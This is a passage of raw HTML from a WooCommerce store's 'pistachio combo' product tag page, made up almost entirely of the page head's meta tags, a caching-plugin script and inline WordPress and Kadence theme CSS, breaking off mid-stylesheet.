

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/pistachio-combo/
body_size: 40747
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>pistachio combo &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; pistachio combo Tag Feed" href="https://www.azclover.com/product-tag/pistachio-combo/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/c6bc38f9694a2670a66a27a1ba754d43.css?ver=2d08e" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, 